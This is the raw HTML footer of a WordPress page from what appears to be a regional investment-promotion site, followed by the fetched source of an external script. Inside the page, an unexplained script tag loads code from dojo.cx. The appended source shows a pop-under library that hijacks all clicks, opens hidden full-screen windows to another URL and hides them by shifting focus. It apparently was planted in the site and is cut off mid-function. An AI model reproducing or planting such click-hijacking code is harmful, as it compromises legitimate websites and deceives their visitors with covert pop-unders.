	<li id="accordion-menu-item-10087289" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/visiting-angus/">Visiting Angus</a></li>
	<li id="accordion-menu-item-10087290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/why-angus/digital-broadband-opportunities-in-angus/">Digital broadband opportunities in Angus</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/superfast-broadband-from-angus-council/">Superfast broadband from Angus Council</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-10087291" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/case-studies/">Case Studies and Success Stories</a></li>
</ul>
</li>
<li id="accordion-menu-item-10077234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub"><a>News &#038; Events</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/news/">News</a></li>
	<li id="accordion-menu-item-10087403" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://investinangus.com/events">Events</a></li>
</ul>
</li>
</ul></div></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="http://www.youtube.com/@investinangus" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/investinangus/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies on this site to enhance your user experience. </br><br />
By agreeing you are giving your consent for us to set cookies. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">I Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">I Decline</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="//dojo.cx/4.js"></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://investinangus.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://investinangus.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script src="https://investinangus.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://investinangus.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://investinangus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/investinangus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://investinangus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="go-portfolio-script-js-extra">
var gw_go_portfolio_settings = {"ajaxurl":"https://investinangus.com/wp-admin/admin-ajax.php","mobileTransition":"enabled"};
//# sourceURL=go-portfolio-script-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.2" id="go-portfolio-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.2" id="go-portfolio-magnific-popup-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.2" id="go-portfolio-isotope-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.2" id="go-portfolio-caroufredsel-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.2" id="go-portfolio-touchswipe-script-js"></script>
<script src="https://investinangus.com/wp-content/plugins/image-map-pro-wordpress/js/image-map-pro.min.js?ver=5.1.6" id="image-map-pro-dist-js-js"></script>
<script src="https://investinangus.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="smart-sections-js-extra">
var smart_sections = {"ajaxurl":"https://investinangus.com/wp-admin/admin-ajax.php"};
//# sourceURL=smart-sections-js-extra
</script>
<script src="https://investinangus.com/wp-content/plugins/visucom-smart-sections/assets/js/scripts.js?ver=1.6.5" id="smart-sections-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"638b47c473","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://investinangus.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="https://investinangus.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script src="https://investinangus.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://investinangus.com/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://investinangus.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://investinangus.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://investinangus.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://investinangus.com/wp-content/themes/porto-child","ajax_url":"https://investinangus.com/wp-admin/admin-ajax.php","cart_url":"","change_logo":"","container_width":"1170","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//investinangus.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"","slider_margin":"","slider_dots":"","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1200","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"05d182b2ac","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https://investinangus.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://investinangus.com/wp-content/themes/porto/js/theme.js?ver=7.7.2" id="porto-theme-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/theme-async.js?ver=7.7.2" id="porto-theme-async-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.2" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://investinangus.com/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.2" id="porto-portfolio-async-js"></script>
<script></script><script>jQuery(document).ready(function(){});</script>
	<script type="text/javascript" id="gusta_dynamic_js">jQuery.noConflict(); var $ = jQuery.noConflict(); jQuery(function($) { 'use strict'; jQuery('header, footer, #main-body').show(); gusta_fix_vc_full_width();}); jQuery(window).on('load resize', function() { jQuery('#gusta-sticky').show(); gusta_fix_vc_full_width(); });</script>
	<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 12:27:32 -->

--- FILE ---
content_type: application/javascript
request_url: https://dojo.cx/4.js
body_size: 6318
content:
(function (window) {
    'use strict';
    var dpuIndex = 0,
        lastClickTime = 0,
        alertShown = false,
        dpuPrefix = 'das_pu',
        rootWindow = top !== self ? top : self,
        ua = navigator.userAgent.toLowerCase(),
        browser = {
            webkit: /webkit/.test(ua),
            mozilla: /mozilla/.test(ua) && !/(compatible|webkit)/.test(ua),
            chrome: /chrome/.test(ua),
            msie: /msie|trident\//.test(ua) && !/opera/.test(ua),
            firefox: /firefox/.test(ua),
            safari: /safari/.test(ua) && !/chrome/.test(ua),
            opera: /opera/.test(ua),
            version: parseInt((ua.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i) || [0, 0])[1], 10)
        },
        util = {
            simulateClick: function (url) {
                var a = document.createElement('a');
                var evt = document.createEvent('MouseEvents');
                a.href = url || 'data:text/html,<script>window.close();<\/script>';
                document.body.appendChild(a);
                evt.initMouseEvent('click', true, true, window, 0, 0, 0, 0, 0, true, false, false, true, 0, null);
                a.dispatchEvent(evt);
                a.parentNode.removeChild(a);
            },
            blur: function (win) {
                try {
                    win.blur();
                    win.opener && win.opener.window.focus();
                    window.self.window.focus();
                    window.focus();
                    if (browser.firefox) {
                        this.openCloseWindow(win);
                    } else if (browser.webkit) {
                        if (!browser.chrome || (browser.chrome && browser.version < 41)) {
                            this.openCloseTab();
                        }
                    } else if (browser.msie) {
                        setTimeout(function () {
                            win.blur();
                            win.opener && win.opener.window.focus();
                            window.self.window.focus();
                            window.focus();
                        }, 1000);
                    }
                } catch (e) {}
            },
            openCloseWindow: function (w) {
                var t = w.window.open('about:blank');
                t.focus();
                t.close();
                setTimeout(function () {
                    try {
                        t = w.window.open('about:blank');
                        t.focus();
                        t.close();
                    } catch (e) {}
                }, 1);
            },
            openCloseTab: function () {
                this.simulateClick();
            },
            detachEvent: function (event, handler, target) {
                target = target || window;
                if (target.removeEventListener) {
                    target.removeEventListener(event, handler);
                } else {
                    target.detachEvent('on' + event, handler);
                }
            },
            attachEvent: function (event, handler, target) {
                target = target || window;
                if (target.addEventListener) {
                    target.addEventListener(event, handler);
                } else {
                    target.attachEvent('on' + event, handler);
                }
            },
            mergeObject: function () {
                var out = {}, i, key;
                for (i = 0; i < arguments.length; i++) {
                    for (key in arguments[i]) {
                        out[key] = arguments[i][key];
                    }
                }
                return out;
            },
            getCookie: function (name) {
                var match = document.cookie.match(new RegExp(name + '=[^;]+', 'i'));
                return match ? decodeURIComponent(match[0].split('=')[1]) : null;
            },
            setCookie: function (name, value, expires, path) {
                if (expires === null || typeof expires === 'undefined') {
                    expires = '';
                } else {
                    var d;
                    if (typeof expires === 'number') {
                        d = new Date();
                        d.setTime(d.getTime() + 60 * expires * 1000);
                    } else {
                        d = expires;
                    }
                    expires = '; expires=' + d.toUTCString();
                }
                document.cookie = name + '=' + escape(value) + expires + '; path=' + (path || '/');
            }
        };

    function DPU(url, options) {
        this.__construct(url, options);
    }

    DPU.prototype = {
        defaultWindowOptions: {
            width: window.screen.width,
            height: window.screen.height,
            left: 0,
            top: 0,
            location: 1,
            toolbar: 1,
            status: 1,
            menubar: 1,
            scrollbars: 1,
            resizable: 1
        },
        defaultPopOptions: {
            cookieExpires: null,
            cookiePath: '/',
            newTab: true,
            blur: true,
            blurByAlert: false,
            chromeDelay: 500,
            smart: false,
            beforeOpen: function () {},
            afterOpen: function () {}
        },
        __chromeNewWindowOptions: {
            scrollbars: 0
        },
        __construct: function (url, options) {
            this.url = url;
            this.index = dpuIndex++;
            this.name = dpuPrefix + '_' + this.index;
            this.executed = false;
            this.setOptions(options);
            this.register();
        },
        register: function () {
            if (this.isExecuted()) return;
            var win, i, self = this, attached = [], eventType = 'click';
            var handler = function (evt) {
                evt.preventDefault();
                lastClickTime = (new Date()).getTime();
                self.setExecuted();
                self.options.beforeOpen.call(void 0, this);
                if (self.options.newTab) {
                    if (browser.chrome && browser.version > 30 && self.options.blur) {
                        window.open('javascript:window.focus()', '_self', '');
                        util.simulateClick(self.url);
                        win = null;
                    } else {
                        win = rootWindow.window.open(self.url, '_blank');
                        setTimeout(function () {
                            if (!alertShown && self.options.blurByAlert) {
                                alertShown = true;
                                alert();
                            }
                        }, 3);
                    }
                } else {
                    win = rootWindow.window.open(self.url, this.url, self.getParams());
                }
                self.options.blur && util.blur(win);
                self.options.afterOpen.call(void 0, this);
                for (i in attached) util.detachEvent(eventType, handler, attached[i]);
            };
            var mousemoveHandler = function (evt) {
                if (self.isExecuted()) {
                    util.detachEvent('mousemove', mousemoveHandler);
                    return;
                }
                try {
                    if (evt.originalTarget && typeof evt.originalTarget[self.name] === 'undefined') {
                        evt.originalTarget[self.name] = true;
                        util.attachEvent(eventType, handler, evt.originalTarget);
                        attached.push(evt.originalTarget);
                    }
                } catch (e) {}
            };
            if (this.options.smart) {
                util.attachEvent('mousemove', mousemoveHandler);
            } else {
                util.attachEvent(eventType, handler, window);
                attached.push(window);
                util.attachEvent(eventType, handler, document);
                attached.push(document);
            }
        },
        shouldExecute: function () {
            return browser.chrome && lastClickTime && lastClickTime + this.options.chromeDelay > (new Date()).getTime() ? false : !this.isExecuted();
        },
        isExecuted: function () {
            // Try cookie first
